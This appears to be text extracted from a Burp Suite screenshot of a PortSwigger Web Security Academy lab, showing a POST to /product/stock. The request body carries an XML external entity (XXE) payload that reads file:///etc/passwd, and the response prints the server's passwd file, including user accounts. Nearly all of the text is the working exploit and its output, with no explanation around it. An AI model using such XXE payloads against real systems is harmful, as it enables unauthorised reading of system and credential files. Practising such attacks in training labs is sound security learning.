 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1600200310d76a80614ec10094008c.web-security-academy.net
3 Cookie: session=FDeAZDoWdJIQFGdRhKwv7C8ScUXVpAWo
4 Content-Length: 176
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a1600200310d76a80614ec10094008c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1600200310d76a80614ec10094008c.web-security-academy.net/product?product
Id=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
22 1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,